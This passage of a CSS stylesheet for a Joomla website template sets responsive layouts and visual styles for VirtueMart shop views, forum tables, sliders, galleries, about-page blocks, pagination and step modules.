  .jg_subcatelem_cat,
  .jg_subcatelem_cat_r {
    width: 100%;
    max-width: 100%;
  }
  .jg_subcatelem_cat .lazy_container,
  .jg_subcatelem_cat_r .lazy_container {
    width: 100% !important;
  }
  .img-full__left.span5 {
    width: 100%;
    margin-right: 0;
  }
  /*blog*/
  .item_img {
    float: none;
    margin: 0 0 23px 0;
    max-width: 100%;
  }
  .portfolio-thumbs {
    max-width: 100%;
    width: 100%;
    margin-right: 0;
    float: none;
  }
  .portfolio-thumbs ul {
    margin-right: 0;
    margin-left: -12px;
    overflow: hidden;
  }
  .portfolio-thumbs ul li {
    padding-left: 12px;
    padding-right: 0;
  }
  /*archive*/
  .page-archive_filters select {
    display: block;
    width: 100%;
  }
  /*contact*/
  .contact_details .contact_details_item {
    width: 100%;
    float: none;
  }
  /*Modules*/
  .pricing .row-fluid .item {
    width: 100% !important;
  }
  .data-table dl {
    float: none;
    width: 100%;
  }
  .data-table dl + dl {
    border-left: 1px solid #e1e1e1;
    border-top: none;
  }
  /*search*/
  .mod-search__aside .mod-search_searchword {
    width: 100%;
  }
  /*login*/
  .mod-login__aside .mod-login_userdata {
    width: 100%;
    overflow: hidden;
  }
  .mod-login__aside .mod-login_username,
  .mod-login__aside .mod-login_passwd {
    width: 100%;
  }
  div.modal {
    position: absolute;
  }
  #error input {
    width: 200px;
  }
  .page-item__privacy_policy .item_fulltext h4 {
    float: none;
    width: 100%;
  }
  .page-item__privacy_policy .item_fulltext p {
    margin-left: 0;
  }
  .page-item__privacy_policy .item_fulltext p:before {
    display: none;
  }
  .body__404 .big-404 {
    font-size: 170px;
  }
  .mod-search__search-block .inputbox.mod-search_searchword {
    width: 195px;
  }
  .moduletable.features_home_2 .item,
  .moduletable.other_features .item,
  .moduletable.skills .item,
  .moduletable.pricing_detailed_2 .item {
    width: 100%;
  }
  .moduletable.advantages .mod-menu > ul > li {
    width: 100%;
  }
  .features_about .item {
    width: 100% !important;
    margin-bottom: 0;
  }
  .features_about .item ul.flaticon {
    margin: 0 !important;
  }
  #Kunena table tr td,
  #Kunena table tr th {
    border: none !important;
  }
  .kadvsearch .kbuttons .btn {
    padding-left: 20px;
    padding-right: 20px;
  }
  .mod_tm_ajax_contact_form .control-group-button .btn {
    margin-right: 5px;
  }
  .page-contact-custom .contact_details_telephone {
    font-size: 28px;
  }
  .social_large .nav.menu.social li {
    margin: 0 10px;
  }
  .btn.btn-primary {
    padding-left: 30px;
    padding-right: 30px;
  }
  .camera_caption > div .buttons {
    white-space: normal !important;
  }
  .camera_caption > div .buttons a {
    margin-bottom: 10px;
  }
  h1 {
    font-size: 50px;
  }
  #com_virtuemart table.order_history thead {
    display: none;
  }
  #com_virtuemart table.order_history tbody {
    float: none;
    width: 100%;
  }
  #com_virtuemart .checkout-button-top {
    float: none;
  }
  #com_virtuemart .productdetails-view .product-related-products .product-field-type-R {
    width: 50%;
    margin-bottom: 23px;
  }
  #com_virtuemart .category-view .product.vm-col,
  #com_virtuemart .featured-view .product.vm-col,
  #com_virtuemart .latest-view .product.vm-col,
  #com_virtuemart .topten-view .product.vm-col,
  #com_virtuemart .category-view div.category,
  #com_virtuemart .featured-view div.category,
  #com_virtuemart .latest-view div.category,
  #com_virtuemart .topten-view div.category {
    display: block;
    width: 100%;
  }
  #com_virtuemart table.cart-summary.desktop-table {
    display: none;
  }
  #com_virtuemart table.cart-summary .product_thead__desktop,
  #com_virtuemart table.cart-summary .product_tbody__desktop,
  #com_virtuemart table.cart-summary .sectiontableentry__desktop {
    display: none;
  }
  #com_virtuemart table.cart-summary .product_thead__desktop,
  #com_virtuemart table.cart-summary .product_tbody__desktop,
  #com_virtuemart table.cart-summary .sectiontableentry__desktop {
    display: none;
  }
  #com_virtuemart table.cart-summary .product_thead__mobile,
  #com_virtuemart table.cart-summary .product_tbody__mobile,
  #com_virtuemart table.cart-summary .sectiontableentry__mobile {
    display: table-row;
  }
  #com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical {
    width: 100%;
    float: none;
  }
  #com_virtuemart .productdetails-view .product_tabs::before {
    display: none;
  }
  #com_virtuemart .productdetails-view .product_tabs .tab-content {
    padding: 15px 0;
  }
  .vmmanufacturer.cols_2 .span6 {
    width: 100%;
    float: none;
  }
  .vmproduct.productdetails {
    font-size: 0;
  }
  .vmproduct.productdetails .span12 {
    display: block;
    width: 100%;
  }
  .vmCartModule #vm_cart_products {
    width: 260px;
  }
  .vmCartModule .vmcontainer .product_row .product_img {
    float: none;
  }
  #com_virtuemart form#userForm td.key {
    display: block;
    padding-right: 0;
    text-align: left;
    width: 100%;
  }
  #com_virtuemart form#userForm td.key + td {
    width: 100%;
    display: block;
    padding-left: 0;
  }
  #modules-form .btn i + span {
    display: none;
  }
  .moduletable.currency_selector .pretext {
    display: none;
  }
  .moduletable.user_menu {
    right: 58px;
  }
  .moduletable.virt_search .module_container .search_toggle_button_1 {
    right: 95px;
  }
  .moduletable.delivery i,
  .moduletable.payment i {
    float: none !important;
    margin-left: 0 !important;
    margin-right: 0;
    display: inline-block;
  }
}
/*== Up to 340px =====================================================
========================================================================*/
/* Portrait phones */
@media (max-width: 360px) {
  #com_virtuemart .vm-continue-shopping a i {
    display: none;
  }
  #com_virtuemart .checkout-button-bottom i {
    display: none;
  }
  .address_phones .flatfa {
    display: block;
    line-height: 50px;
  }
}
@media print {
  a:after {
    display: none !important;
  }
}
.moduletable.present_site {
  text-align: center;
}
.mod-article-single__present_site {
  font-size: 18px;
  line-height: 30px;
}
.features_home_3 {
  text-align: center;
  padding-bottom: 35px;
}
.features_home_3 .item_content i {
  font-size: 72px;
  color: #ffffff;
  width: 130px;
  line-height: 130px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  display: block;
  margin: 0 auto 25px;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  transition: background 0.2s;
}
.features_home_3 .item_content .item_title_part_0 {
  display: block;
}
.features_home_3 .item_content .item_title {
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.moduletable.home_3_contacts {
  padding-bottom: 15px;
  padding-top: 65px;
  text-align: left;
}
.moduletable.home_3_contacts i[class*="material-design"] {
  float: left;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  width: 70px;
  line-height: 70px;
  color: #ffffff;
  margin: 0 15px 10px 0;
  text-align: center;
  font-size: 25px;
}
.moduletable.home_3_contacts .address_text {
  font-size: 20px;
  line-height: 28px;
  font-weight: 300;
  padding-top: 5px;
  display: block;
}
.moduletable.home_3_contacts .mail_text {
  display: block;
  padding-top: 18px;
}
.moduletable.home_3_contacts .mail_text a {
  font-size: 20px;
  line-height: 28px;
  text-decoration: underline;
  font-weight: 300;
}
.moduletable.home_3_contacts .phone {
  display: block;
  font-size: 30px;
  font-weight: 500;
  line-height: 40px;
}
.moduletable.home_3_contacts .phone_worktime_text {
  overflow: hidden;
  display: block;
}
.moduletable.social-icons_home3 {
  /*float: right;*/
  /*width: 54%;*/
  text-align: left;
  padding-top: 15px;
}
.moduletable.social-icons_home3 .nav.menu.social {
  margin-top: 0;
}
.moduletable.social-icons_home3 .nav.menu.social li {
  margin: 0 25px 0 0;
}
.moduletable.social-icons_home3 .nav.menu.social li a {
  font-size: 30px;
}
.moduletable.social-icons_home3 .nav.menu.social li.lastItem {
  margin-right: 0;
}
.moduletable.social-icons_home3 + .copyright {
  padding-top: 55px;
  float: left;
  width: 47.42%;
  text-align: right;
}
#sup-top + #top.scroll-to-fixed-fixed {
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
.radial-progress[data-progress] .circle .mask.full,
.radial-progress[data-progress] .circle .mask .fill {
  -webkit-transition: transform 1s ease 1s;
  -moz-transition: transform 1s ease 1s;
  -o-transition: transform 1s ease 1s;
  transition: transform 1s ease 1s;
}
.radial-progress[data-progress] .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1s;
  -moz-transition: width 1s ease 1s;
  -o-transition: width 1s ease 1s;
  transition: width 1s ease 1s;
}
.body__home_3 #mainbottom {
  background: #f6f8fa;
  padding: 80px 0 60px;
  overflow: hidden;
}
.body__home_3 #mainbottom-3 {
  padding: 100px 0 25px;
}
.body__home_3 .moduletable.skills .radial-progress .circle .fill {
  border-color: #ffffff;
}
.body__home_3 .moduletable.skills .radial-progress .inset {
  color: #ffffff;
  border-color: transparent;
}
.body__home_3 #maintop {
  position: relative;
  overflow: hidden;
  padding: 85px 0 0;
}
.body__home_3 #maintop:before {
  position: absolute;
  width: 1664px;
  height: 1664px;
  content: '';
  left: 50%;
  top: 50%;
  margin-top: -832px;
  margin-left: -832px;
}
.body__home_3 #maintop * {
  color: #ffffff;
}
.body__home_3 #sup-top {
  height: 0;
  padding: 0 0 56.25%;
  position: relative;
  background: #000000;
}
.body__home_3 #sup-top .container-fluid {
  position: static;
}
.body__home_3 #sup-top + #top {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: none;
  color: #ffffff;
  padding-top: 87px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: padding-top 0.2s ease ,  background 0.2s ease;
  -moz-transition: padding-top 0.2s ease ,  background 0.2s ease;
  -o-transition: padding-top 0.2s ease ,  background 0.2s ease;
  transition: padding-top 0.2s ease ,  background 0.2s ease;
  z-index: 1000;
}
.body__home_3 #logo a {
  color: inherit;
}
.body__home_3 #logo h1 {
  color: inherit;
}
.body__home_3 #logo h1 span.item_title_part_0 {
  color: inherit;
}
.body__home_3 .icemegamenu > ul > li > a.iceMenuTitle {
  color: #ffffff;
}
.body__home_3 .moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search {
  background: none;
  color: #ffffff;
}
.body__home_3.scrolled #sup-top + #top {
  padding-top: 5px;
  background: #ffffff;
  color: #888888;
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
.body__home_3.scrolled #logo a {
  color: inherit;
}
.body__home_3.scrolled #logo h1 {
  color: inherit;
}
.body__home_3.scrolled #logo h1 span.item_title_part_0 {
  color: #222;
}
.body__home_3.scrolled .icemegamenu > ul > li > a.iceMenuTitle {
  color: #222;
}
.body__home_3.scrolled .moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search {
  background: none;
  color: #222;
}
#mainbottom-5 {
  background: #f6f8fa;
  padding: 102px 0 45px;
}
.moduletable.discover {
  position: relative;
  z-index: 2;
}
.moduletable.discover header,
.moduletable.discover .pretext {
  text-align: center;
}
.moduletable.discover .pretext {
  font-size: 55px;
  font-weight: 300;
  color: #333333;
  line-height: 40px;
  margin-bottom: 23px;
}
.moduletable.discover .item {
  margin-bottom: 21px;
}
.moduletable.discover .item_content {
  float: right;
  max-width: 100%;
  width: 570px;
}
.moduletable.discover .item_content i[class*="material-design"] {
  float: left;
  background: #ffffff;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  text-align: center;
  width: 130px;
  line-height: 130px;
  font-size: 54px;
  margin: 0 30px 10px 0;
  -webkit-box-shadow: 0 0 10px #f6f8fa;
  -moz-box-shadow: 0 0 10px #f6f8fa;
  box-shadow: 0 0 10px #f6f8fa;
}
.moduletable.discover .item_content .item_title {
  font-size: 26px;
  padding-top: 15px;
}
.moduletable.discover_bg {
  position: absolute;
  left: 0;
  bottom: 0;
  margin: 0;
  width: 100%;
}
.moduletable.discover_bg .module_container {
  position: absolute;
  left: 0;
  bottom: 0;
  margin: 0;
  width: 100%;
}
.moduletable.discover_bg .item__module {
  -moz-transform: none !important;
  transform: none !important;
}
.moduletable.discover_bg .item__module.visible-first .discover_bg_1,
.moduletable.discover_bg .item__module.visible-first .discover_bg_2 {
  left: 50%;
  -moz-transform: rotate3d(5, 2, 2, -40deg);
  -webkit-transform: rotate3d(5, 2, 2, -40deg);
  -ms-transform: rotate3d(5, 2, 2, -40deg);
  -o-transform: rotate3d(5, 2, 2, -40deg);
  transform: rotate3d(5, 2, 2, -40deg);
}
.moduletable.discover_bg .item__module.visible-first .discover_bg_2 {
  -webkit-box-shadow: -50px 60px 40px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: -50px 60px 40px rgba(0, 0, 0, 0.5);
  box-shadow: -50px 60px 40px rgba(0, 0, 0, 0.5);
}
.moduletable.discover_bg .discover_bg_1,
.moduletable.discover_bg .discover_bg_2 {
  position: absolute;
  left: -50%;
  -moz-transform: rotate3d(1, 1, 1, 0deg);
  -webkit-transform: rotate3d(1, 1, 1, 0deg);
  -ms-transform: rotate3d(1, 1, 1, 0deg);
  -o-transform: rotate3d(1, 1, 1, 0deg);
  transform: rotate3d(1, 1, 1, 0deg);
}
.moduletable.discover_bg .discover_bg_1 img,
.moduletable.discover_bg .discover_bg_2 img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: auto;
}
.moduletable.discover_bg .discover_bg_1 {
  width: 560px;
  bottom: 0;
  margin-left: -850px;
  height: 720px;
  -webkit-transition: left 0.5s ease 1s ,  -moz-transform 0.2s ease 1.4s ,  -webkit-transform 0.2s ease 1.4s ,  -ms-transform 0.2s ease 1.4s ,  -o-transform 0.2s ease 1.4s ,  transform 0.2s ease 1.4s;
  -moz-transition: left 0.5s ease 1s ,  -moz-transform 0.2s ease 1.4s ,  -webkit-transform 0.2s ease 1.4s ,  -ms-transform 0.2s ease 1.4s ,  -o-transform 0.2s ease 1.4s ,  transform 0.2s ease 1.4s;
  -o-transition: left 0.5s ease 1s ,  -moz-transform 0.2s ease 1.4s ,  -webkit-transform 0.2s ease 1.4s ,  -ms-transform 0.2s ease 1.4s ,  -o-transform 0.2s ease 1.4s ,  transform 0.2s ease 1.4s;
  transition: left 0.5s ease 1s ,  -moz-transform 0.2s ease 1.4s ,  -webkit-transform 0.2s ease 1.4s ,  -ms-transform 0.2s ease 1.4s ,  -o-transform 0.2s ease 1.4s ,  transform 0.2s ease 1.4s;
}
.moduletable.discover_bg .discover_bg_2 {
  width: 440px;
  bottom: -10px;
  margin-left: -550px;
  height: 600px;
  -webkit-transition: all 0.5s ease 0.5s ,  -moz-transform 0.2s ease 0.9s ,  -webkit-transform 0.2s ease 0.9s ,  -ms-transform 0.2s ease 0.9s ,  -o-transform 0.2s ease 0.9s ,  transform 0.2s ease 0.9s ,  box-shadow 0.2s ease 0.9s;
  -moz-transition: all 0.5s ease 0.5s ,  -moz-transform 0.2s ease 0.9s ,  -webkit-transform 0.2s ease 0.9s ,  -ms-transform 0.2s ease 0.9s ,  -o-transform 0.2s ease 0.9s ,  transform 0.2s ease 0.9s ,  box-shadow 0.2s ease 0.9s;
  -o-transition: all 0.5s ease 0.5s ,  -moz-transform 0.2s ease 0.9s ,  -webkit-transform 0.2s ease 0.9s ,  -ms-transform 0.2s ease 0.9s ,  -o-transform 0.2s ease 0.9s ,  transform 0.2s ease 0.9s ,  box-shadow 0.2s ease 0.9s;
  transition: all 0.5s ease 0.5s ,  -moz-transform 0.2s ease 0.9s ,  -webkit-transform 0.2s ease 0.9s ,  -ms-transform 0.2s ease 0.9s ,  -o-transform 0.2s ease 0.9s ,  transform 0.2s ease 0.9s ,  box-shadow 0.2s ease 0.9s;
}
.moduletable.multiple_sliders {
  text-align: center;
  position: relative;
}
.moduletable.multiple_sliders .item {
  padding: 0;
  width: 478px;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  height: 436px;
  position: relative;
}
.moduletable.multiple_sliders .item img {
  width: 100%;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.moduletable.multiple_sliders .item.large {
  width: 636px;
  z-index: 2;
  -webkit-box-shadow: 0 130px 30px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 130px 30px rgba(0, 0, 0, 0.5);
  box-shadow: 0 130px 30px rgba(0, 0, 0, 0.5);
}
.moduletable.multiple_sliders .item .item_img {
  margin: 0;
  position: static;
}
.moduletable.multiple_sliders .caroufredsel_wrapper .item {
  -webkit-transition: width 0.5s linear ,  box-shadow 0.5s linear;
  -moz-transition: width 0.5s linear ,  box-shadow 0.5s linear;
  -o-transition: width 0.5s linear ,  box-shadow 0.5s linear;
  transition: width 0.5s linear ,  box-shadow 0.5s linear;
}
.moduletable.multiple_sliders .mod_caroufredsel {
  margin: 0 auto;
  width: 1592px;
  max-width: 100%;
}
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_prev,
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_next {
  background: none !important;
  font-size: 50px;
  line-height: 60px;
  width: auto;
  height: auto;
  color: #ffffff;
  margin-top: -60px;
  z-index: 10;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  cursor: pointer;
}
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_prev:hover,
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_next:hover {
  opacity: 0.2;
}
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_prev {
  left: 30px;
}
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_next {
  right: 30px;
}
.moduletable.multiple_sliders .pretext {
  font-size: 18px;
  line-height: 30px;
  font-weight: 300;
  width: 1040px;
  padding: 0 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  margin: 0 auto 60px;
}
.moduletable.video_home_3 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.moduletable.video_home_3 .module_container {
  position: relative;
  height: 100%;
}
.moduletable.video_home_3 #tubular-container {
  top: 0;
  left: 0;
}
.moduletable.video_home_3 .tm_bg_youtube {
  height: 100%;
  font-size: 0;
  line-height: 0;
  white-space: nowrap;
}
.moduletable.video_home_3 .tm_bg_youtube:before {
  content: '';
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
}
.moduletable.video_home_3 .module_cnt {
  display: inline-block;
  vertical-align: middle;
  width: 99.99%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 20px;
  position: relative;
  z-index: 10;
  white-space: normal;
  font-size: 14px;
  line-height: 23px;
  text-align: center;
}
.moduletable.video_home_3 .module_cnt * {
  color: #ffffff;
}
.moduletable.video_home_3 .module_cnt h1 {
  text-transform: uppercase;
  font-size: 95px;
  font-weight: 500;
}
.moduletable.video_home_3 .module_cnt h2 {
  text-transform: uppercase;
  font-size: 45px;
}
.gallery_home_3 .row-fluid {
  margin: 0;
}
.gallery_home_3 .gallery-item {
  margin: 0;
  padding: 0;
}
.gallery_home_3 .gallery-item a {
  position: relative;
  display: block;
  overflow: hidden;
}
.gallery_home_3 .gallery-item a img {
  width: 100%;
}
.gallery_home_3 .gallery-item a:before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  right: 50%;
  bottom: 50%;
  background: #333333;
  opacity: 0;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 2;
}
.gallery_home_3 .gallery-item a:after {
  content: '\e12b';
  font-family: "material-design";
  position: absolute;
  line-height: 0;
  font-size: 500px;
  width: 100%;
  text-align: center;
  left: 0;
  top: 50%;
  color: #ffffff;
  opacity: 0;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 3;
}
.gallery_home_3 .gallery-item a:hover:before {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0.7;
}
.gallery_home_3 .gallery-item a:hover:after {
  opacity: 1;
  font-size: 50px;
}
.page-blog-2-columns,
.page-blog-3-columns,
.page-archive,
.tag-category {
  max-width: inherit;
}
.page-blog-2-columns .item,
.page-blog-3-columns .item,
.page-archive .item,
.tag-category .item {
  margin-bottom: 70px;
}
.page-blog-2-columns h5.item_title,
.page-blog-3-columns h5.item_title,
.page-archive h5.item_title,
.tag-category h5.item_title {
  font-size: 26px;
}
.body__big_logo #top #logo h1 {
  font-size: 14px;
  line-height: 35px;
  padding: 0 0 0 62px;
}
.body__big_logo #top #logo h1:before {
  height: 35px;
  width: 35px;
}
.body__big_logo #top #logo h1:after {
  height: 29px;
  left: 23px;
  top: 4px;
  width: 29px;
}
.body__big_logo #top #logo h1 span.item_title_part_0 {
  font-size: 37px;
}
#footer-wrapper {
  position: relative;
}
#footer-wrapper .container-fluid {
  position: static;
}
#footer-wrapper .social-icons_home3:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  background: #e5e9eb;
}
#footer-wrapper .home_3_contacts ~ .social-icons_home3:before {
  display: none;
}
.pagination ul li {
  vertical-align: middle;
  margin: 0 5px;
}
.pagination ul li > a,
.pagination ul li > span {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  padding: 0;
  text-align: center;
  width: 50px;
  line-height: 50px;
  font-size: 18px;
  color: #ffffff !important;
}
.pagination ul li > a i.fa,
.pagination ul li > span i.fa {
  font-size: 28px;
  line-height: 50px;
  display: block;
}
.moduletable.about_2_top_blocks {
  margin-top: -90px;
}
.moduletable.about_2_top_blocks .item_content {
  font-size: 18px;
  line-height: 30px;
  font-weight: 300;
  white-space: normal;
  padding-bottom: 70px;
}
.moduletable.about_2_top_blocks .item_content .item_introtext > i {
  float: left;
  font-size: 56px;
  width: 64px;
}
.moduletable.about_2_top_blocks .item_content .item_introtext > i ~ p {
  font-size: 14px;
  line-height: 23px;
}
.moduletable.about_2_top_blocks .item_content .item_introtext h4 {
  font-size: 26px;
  line-height: 43px;
}
.moduletable.about_2_top_blocks .item {
  position: relative;
  overflow: hidden;
  margin-bottom: 95px;
}
.moduletable.about_2_top_blocks .item .row-fluid {
  font-size: 0;
  line-height: 0;
  white-space: nowrap;
}
.moduletable.about_2_top_blocks .item .span6 {
  float: none;
  display: inline-block;
  height: 100%;
  vertical-align: bottom;
  min-height: 0;
}
.moduletable.about_2_top_blocks .item:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 1px;
  background: #e5e9eb;
}
.moduletable.about_2_top_blocks .item.even .imgs_container {
  margin-right: 0;
  margin-left: 12.28070175438596%;
}
.moduletable.about_2_top_blocks .item.even .imgs_container .img-fulltext {
  right: auto;
  left: 200%;
}
.moduletable.about_2_top_blocks .item.even .imgs_container .img-intro {
  right: auto;
  left: 200%;
  -webkit-box-shadow: -15px 60px 30px rgba(0, 0, 0, 0.55);
  -moz-box-shadow: -15px 60px 30px rgba(0, 0, 0, 0.55);
  box-shadow: -15px 60px 30px rgba(0, 0, 0, 0.55);
}
.moduletable.about_2_top_blocks .item .imgs_container {
  position: relative;
  height: 100%;
  margin-right: 12.28070175438596%;
}
.moduletable.about_2_top_blocks .item .imgs_container .img-fulltext {
  position: absolute;
  right: 200%;
  bottom: 0;
  margin: 0;
  z-index: 1;
  -webkit-transition: left 1s ease 1s ,  right 1s ease 1s;
  -moz-transition: left 1s ease 1s ,  right 1s ease 1s;
  -o-transition: left 1s ease 1s ,  right 1s ease 1s;
  transition: left 1s ease 1s ,  right 1s ease 1s;
}
.moduletable.about_2_top_blocks .item .imgs_container .img-intro {
  position: absolute;
  margin: 0;
  bottom: 0;
  right: 200%;
  z-index: 2;
  -webkit-box-shadow: 15px 60px 30px rgba(0, 0, 0, 0.55);
  -moz-box-shadow: 15px 60px 30px rgba(0, 0, 0, 0.55);
  box-shadow: 15px 60px 30px rgba(0, 0, 0, 0.55);
  -webkit-transition: left 1s ease 2s ,  right 1s ease 2s;
  -moz-transition: left 1s ease 2s ,  right 1s ease 2s;
  -o-transition: left 1s ease 2s ,  right 1s ease 2s;
  transition: left 1s ease 2s ,  right 1s ease 2s;
}
.moduletable.about_2_top_blocks .item .imgs_container img {
  max-width: inherit;
}
.moduletable.about_2_top_blocks .item.visible-first .imgs_container .img-fulltext {
  right: 0;
}
.moduletable.about_2_top_blocks .item.visible-first .imgs_container .img-intro {
  right: 70%;
}
.moduletable.about_2_top_blocks .item.visible-first.even .imgs_container .img-fulltext {
  right: auto;
  left: 0;
}
.moduletable.about_2_top_blocks .item.visible-first.even .imgs_container .img-intro {
  right: auto;
  left: 70%;
}
.moduletable.about_2_top_blocks .item.lastItem {
  margin-bottom: 0;
}
.moduletable.moddle_blocks_about2 {
  /*margin-top: -75px;*/
}
.moduletable.moddle_blocks_about2 .item_content > i {
  font-size: 90px;
  display: block;
  line-height: 120px;
}
.moduletable.moddle_blocks_about2 .item_title {
  font-size: 26px;
}
.moduletable.moddle_blocks_about2 .btn-primary {
  padding: 13px 54px 14px;
}
#mainbottom-4 .moduletable.about_2_top_blocks {
  border-top: 1px solid #e5e9eb;
  padding-top: 110px;
}
#mainbottom-4 .moduletable.about_2_top_blocks .item_content {
  padding-bottom: 85px;
}
.itemid-571 #mainbottom-5 {
  background: none;
}
.itemid-571 #footer {
  border-top: 1px solid #e5e9eb;
}
.moduletable.features_about2 .item_content > a {
  display: block;
  color: inherit;
}
.moduletable.features_about2 .item_content > a > i {
  float: left;
  width: 130px;
  text-align: center;
  line-height: 130px;
  font-size: 72px;
  margin: 0 35px 10px 0;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #ffffff;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.moduletable.features_about2 .item_content > a .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.team_about2 {
  text-align: center;
  padding-bottom: 30px;
}
.team_about2 .item_title {
  font-size: 26px;
}
.team_about2 .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.team_about2 .item_introtext .social-links li {
  font-size: 30px;
}
.team_about2 .item_introtext .social-links li a {
  background: none !important;
  margin: 0 3px;
  color: #d1d7de !important;
}
.team_about2 .item_introtext .social-links li i {
  font-size: inherit;
}
.moduletable.steps_1 .module_container {
  overflow: hidden;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.moduletable.steps_1 .span12 {
  counter-reset: list;
}
.moduletable.steps_1 .item {
  margin-bottom: 0;
  position: relative;
}
.moduletable.steps_1 .item:before {
  color: #ffffff;
  content: counter(list);
  counter-increment: list;
  right: 140px;
  position: absolute;
  bottom: 106px;
  width: auto;
  height: auto;
  pointer-events: none;
  font-weight: 700;
  font-style: italic;
  font-size: 315px;
  opacity: 0.12;
}
.moduletable.steps_1 .item .item_content {
  display: block;
  padding: 41px 40px 20px 40px;
  color: #ffffff;
}
.moduletable.steps_1 .item .item_content > i {
  float: left;
  text-align: center;
  width: 119px;
  line-height: 119px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 72px;
  border: 2px solid #ffffff;
  margin-right: 34px;
}
.moduletable.steps_1 .item .item_content * {
  color: inherit;
}
.moduletable.steps_1 .item .item_content .item_introtext {
  overflow: hidden;
}
.moduletable.steps_1 .item .item_content:hover {
  background: #333333;
}
.moduletable.steps_1 .item .item_content .item_title {
  line-height: 40px;
  margin-bottom: 33px;
}
.moduletable.steps_1 .item .item_content .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.moduletable.steps_1 .item .item_content .item_introtext h2 {
  margin-bottom: 12px;
}
.moduletable.steps_1 .item .item_content .item_introtext p a {
  color: #888888;
}
.moduletable.steps_1 .item .item_content .item_introtext p a:hover {
  color: #56723e;
}
.moduletable.steps_1 .item + .item:after {
  left: 50%;
  top: 0;
  position: absolute;
  border-top: 25px solid transparent;
  border-left: 25px solid transparent;
  border-right: 25px solid transparent;
  content: '';
  margin-left: -25px;
  z-index: 10;
  -webkit-transition: border-top-color -0.1s ease;
  -moz-transition: border-top-color -0.1s ease;
  -o-transition: border-top-color -0.1s ease;
  transition: border-top-color -0.1s ease;
}
.moduletable.steps_1 .item:hover + .item:after {
  border-top-color: #333333 !important;
}
.moduletable.steps_2 {
  padding-top: 81px !important;
  counter-reset: list;
}
.moduletable.steps_2 .module_container {
  border-top: none !important;
  padding-top: 0 !important;
  position: relative;
}
.moduletable.steps_2 .module_container:before {
  position: absolute;
  top: 61px;
  left: 0;
  content: '';
  height: 4px;
  background: #e5e9eb;
  right: 100px;
}
.moduletable.steps_2 .item_content > a {
  display: block;
  color: inherit;
}
.moduletable.steps_2 .item_content > a > i {
  display: block;
  width: 126px;
  line-height: 126px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #ffffff;
  text-align: center;
  font-size: 55px;
  margin: 0 0 16px;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.moduletable.steps_2 .item_content > a .item_title {
  margin-bottom: 13px;
}
/*.moduletable.steps_2 .item_content > a .item_title:before {
  content: counter(list);
  counter-increment: list;
  font-weight: 500;
  padding-right: 7px;
}*/
.moduletable.steps_2 .item_content > a:hover > i {
  background: #333333 !important;
}
.moduletable.steps_2 .item_content .subtitle {
  display: none;
}
.moduletable.steps_3 {
  counter-reset: list1;
}
